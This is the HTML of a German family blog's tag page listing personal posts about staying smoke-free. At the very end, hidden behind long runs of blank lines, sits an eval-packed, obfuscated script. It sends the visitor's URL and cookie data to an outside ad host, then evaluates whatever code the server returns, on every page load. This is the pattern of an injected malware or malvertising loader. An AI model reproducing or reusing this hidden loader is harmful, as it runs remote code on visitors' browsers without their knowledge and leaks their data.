	<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://famlog.de/zwoelf201x/zwoelf2013/">zwölf2013</a></li>
	<li id="menu-item-5339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://famlog.de/zwoelf201x/zwoelf2012/">zwölf2012</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a href="https://famlog.de/zwoelf201x/zwoelf2011/">zwölf2011</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5037"><a href="https://famlog.de/zwoelf201x/zwoelf2010/">zwölf2010</a>
	<ul class="sub-menu">
		<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://famlog.de/zwoelf201x/zwoelf2010/4-jahreszeiten/">4 Jahreszeiten</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5040"><a href="https://famlog.de/impressum/">Impressum</a>
<ul class="sub-menu">
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://famlog.de/impressum/link-us/">Link FamLog</a></li>
</ul>
</li>
</ul></div>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->					<hgroup id="current-location">
			<h6 class="prefix-text">Currently browsing tag</h6>
			<h1 class="page-title">
				Nichtraucher			</h1>
							<div class="category-description">
									</div>
					</hgroup>
				<div id="container">
		<section id="content" class="column threefourthcol">
										<div class="entries">
											<article class="post-9493 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-blog category-haustiere tag-10jahre tag-bloggeburtstag tag-jubilaeum tag-nichtraucher column threecol has-thumbnail" id="post-9493">
	<div class="entry">
							<figure class="entry-thumbnail">
			<a href="https://famlog.de/2015/12/21/10-jahre/" rel="bookmark" title="10 Jahre">
				<img width="332" height="205" src="https://famlog.de/wp-content/uploads/2015/12/img_5198-332x205.jpeg" class="attachment-teaser-thumb size-teaser-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://famlog.de/wp-content/uploads/2015/12/img_5198-332x205.jpeg 332w, https://famlog.de/wp-content/uploads/2015/12/img_5198-268x164.jpeg 268w" sizes="(max-width: 332px) 100vw, 332px" />			</a>
		</figure>
					<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://famlog.de/2015/12/21/10-jahre/" rel="bookmark" title="10 Jahre">10 Jahre</a></h2>
							</header><!-- .entry-header -->
										<div class="entry-summary">
					<p>FamLog.de 🙂 &#8211; 16. August 2005&nbsp;gab es den ersten Eintrag &#8230; noch nicht mit WordPress, aber das ist ja nicht ausschlaggebend oder &#8230;</p>
				</div><!-- .entry-summary -->
						<div class="clear"></div>
		</div><!-- .entry-container -->
								</div><!-- .entry -->
</article><!-- .post -->											<article class="post-4155 post type-post status-publish format-standard has-post-thumbnail hentry category-familie tag-gesundheit tag-nichtraucher tag-rauchfrei column threecol has-thumbnail" id="post-4155">
	<div class="entry">
							<figure class="entry-thumbnail">
			<a href="https://famlog.de/2010/01/29/1-500-tage-rauchfrei/" rel="bookmark" title="1.500 Tage rauchfrei">
				<img width="154" height="205" src="https://famlog.de/wp-content/uploads/2010/01/p_1600_1200_643371B1-5489-4BC9-9CB8-0167B170AE58.jpeg" class="attachment-teaser-thumb size-teaser-thumb wp-post-image" alt="" decoding="async" srcset="https://famlog.de/wp-content/uploads/2010/01/p_1600_1200_643371B1-5489-4BC9-9CB8-0167B170AE58.jpeg 480w, https://famlog.de/wp-content/uploads/2010/01/p_1600_1200_643371B1-5489-4BC9-9CB8-0167B170AE58-404x538.jpg 404w" sizes="(max-width: 154px) 100vw, 154px" />			</a>
		</figure>
					<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://famlog.de/2010/01/29/1-500-tage-rauchfrei/" rel="bookmark" title="1.500 Tage rauchfrei">1.500 Tage rauchfrei</a></h2>
							</header><!-- .entry-header -->
										<div class="entry-summary">
					<p>Das Rauchen ist mittlerweile irgendwie schon überhaupt gar kein Thema mehr *freu* So das ich doch glatt mein 4-jähriges am 21. Dezember &#8230;</p>
				</div><!-- .entry-summary -->
						<div class="clear"></div>
		</div><!-- .entry-container -->
								</div><!-- .entry -->
</article><!-- .post -->											<article class="post-3085 post type-post status-publish format-standard has-post-thumbnail hentry category-familie tag-gesundheit tag-leben tag-metabolic-balance tag-nichtraucher column threecol has-thumbnail" id="post-3085">
	<div class="entry">
							<figure class="entry-thumbnail">
			<a href="https://famlog.de/2008/12/21/3-jahre-8-kilo/" rel="bookmark" title="3 Jahre &#038; 8 Kilo">
				<img width="240" height="180" src="https://famlog.de/wp-content/uploads/2013/04/gewicht8.jpg" class="attachment-teaser-thumb size-teaser-thumb wp-post-image" alt="" decoding="async" />			</a>
		</figure>
					<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://famlog.de/2008/12/21/3-jahre-8-kilo/" rel="bookmark" title="3 Jahre &#038; 8 Kilo">3 Jahre &#038; 8 Kilo</a></h2>
							</header><!-- .entry-header -->
										<div class="entry-summary">
					<p>Vor 3 Jahren hatte ich die glorreiche Idee mit dem Rauchen aufzuhören! Ich bin mächtig stolz und auch überrascht das ich es &#8230;</p>
				</div><!-- .entry-summary -->
						<div class="clear"></div>
		</div><!-- .entry-container -->
								</div><!-- .entry -->
</article><!-- .post -->											<article class="post-2362 post type-post status-publish format-standard has-post-thumbnail hentry category-familie tag-nichtraucher tag-rauchfrei column threecol has-thumbnail" id="post-2362">
	<div class="entry">
							<figure class="entry-thumbnail">
			<a href="https://famlog.de/2008/09/16/1000-tage-rauchfrei/" rel="bookmark" title="1000 Tage rauchfrei!!!">
				<img width="332" height="159" src="https://famlog.de/wp-content/uploads/2008/09/1000tage-rauchfrei.jpg" class="attachment-teaser-thumb size-teaser-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://famlog.de/wp-content/uploads/2008/09/1000tage-rauchfrei.jpg 677w, https://famlog.de/wp-content/uploads/2008/09/1000tage-rauchfrei-640x306.jpg 640w, https://famlog.de/wp-content/uploads/2008/09/1000tage-rauchfrei-280x134.jpg 280w, https://famlog.de/wp-content/uploads/2008/09/1000tage-rauchfrei-660x315.jpg 660w" sizes="auto, (max-width: 332px) 100vw, 332px" />			</a>
		</figure>
					<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://famlog.de/2008/09/16/1000-tage-rauchfrei/" rel="bookmark" title="1000 Tage rauchfrei!!!">1000 Tage rauchfrei!!!</a></h2>
							</header><!-- .entry-header -->
										<div class="entry-summary">
					<p>Ich bin immer noch und immer wieder stolz auf mich *freu* Ich hab es geschafft *klasse* *klick für groß* Mittlerweile ist es &#8230;</p>
				</div><!-- .entry-summary -->
						<div class="clear"></div>
		</div><!-- .entry-container -->
								</div><!-- .entry -->
</article><!-- .post -->									</div><!-- .entries -->
							<div id="posts-nav" class="navigation">
									<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://famlog.de/tag/nichtraucher/page/2/">2</a>
<a class="page-numbers" href="https://famlog.de/tag/nichtraucher/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://famlog.de/tag/nichtraucher/page/7/">7</a>
<a class="next page-numbers" href="https://famlog.de/tag/nichtraucher/page/2/"><span class="text">Next Page</span> &rarr;</a>							</div><!-- #posts-nav -->
							</section><!-- #content -->
					<div id="sidebar" class="column fourcol">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="calendar-9" class="widget widget_calendar"><h3 class="widget-title">Wann?</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td id="today">9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://famlog.de/2019/10/">&laquo; Okt.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><!-- .widget --></div><div class="column onecol"><aside id="rss-5" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.confuego-dieburg.de/feed%20"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://famlog.de/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.confuego-dieburg.de/">Neues bei ConFuego</a></h3><ul><li><a class='rsswidget' href='https://www.confuego-dieburg.de/2025/09/13/%F0%9F%8E%B6%F0%9F%94%A5-offene-probe-bei-confuego-%F0%9F%94%A5%F0%9F%8E%B6/'>🎶🔥 Offene Probe bei ConFuego 🔥🎶</a> <span class="rss-date">13. September 2025</span><div class="rssSummary">Schon mal überlegt, wie es wäre, Teil eines modernen Popchores zu sein? Dann ist jetzt die perfekte Gelegenheit! Am Donnerstag, 25.09.2025 um 20.15 Uhr öffnen wir im Rahmen der Woche der offenen Chöre unsere Türen – und vor allem unsere Stimmen – für alle, die neugierig sind. Was dich erwartet? viel Musik (klar ) ein [&hellip;]</div></li></ul></aside><!-- .widget --></div><div class="column onecol"><aside id="linkcat-15" class="widget widget_links"><h3 class="widget-title">Antje's Lieblinks</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://ConFuego-Dieburg.de" rel="muse" target="_blank">ConFuego Dieburg</a></li>
<li><a href="https://maeryelse.wordpress.com" rel="child" target="_blank">Maeryelse</a></li>
<li><a href="http://PrintSolution-Dieburg.de" rel="met" target="_blank">PrintSolution Dieburg</a></li>

	</ul>
</aside><!-- .widget --></div>
<div class="column onecol"><aside id="linkcat-11" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogschaefchen.de/" target="_blank">Blogschäfchen</a></li>
<li><a href="http://www.bodehase.de/" target="_blank">Bodehase</a></li>
<li><a href="http://www.meinungs-blog.de/" target="_blank">Meinungs-Blog</a></li>

	</ul>
</aside><!-- .widget --></div>
<div class="column onecol"><aside id="linkcat-13" class="widget widget_links"><h3 class="widget-title">Interessantes</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://BildBlog.de" target="_blank">BildBlog.de</a></li>
<li><a href="https://Krautreporter.de" target="_blank">Krautreporter.de</a></li>

	</ul>
</aside><!-- .widget --></div>
<div class="column onecol"><aside id="linkcat-14" class="widget widget_links"><h3 class="widget-title">LuRo's Favoriten</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foxburys.de/" rel="acquaintance met" target="_blank">**Foxbury&#8217;s**</a></li>
<li><a href="http://agility-flying-dogs.de" rel="contact met" target="_blank">Agility-Flying-Dogs.de</a></li>

	</ul>
</aside><!-- .widget --></div>
	</div><!-- #sidebar-top -->
			</div><!-- #sidebar -->				<div class="clear"></div>
	</div><!-- #container -->
				<div id="footer">
						<div id="copyright">
				<p class="copyright twocol">© 2005 - 2025 FamLog.de</p>
									<p class="credits twocol">
																															Powered by <a href="https://www.onedesigns.com/themes/pinboard" title="Pinboard Theme">Pinboard Theme</a> by <a href="https://www.onedesigns.com/" title="One Designs">One Designs</a> and <a href="https://wordpress.org/" title="WordPress">WordPress</a>											</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinboard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https:\/\/get.adobe.com\/flashplayer\/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links\/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch\/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch\/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://famlog.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://famlog.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://famlog.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://famlog.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://famlog.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>











































































<script type="text/javascript">
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4496238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4496238&101" alt="hit tracker" border="0"></a></noscript>
<script type="text/javascript">
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
</body>
</html>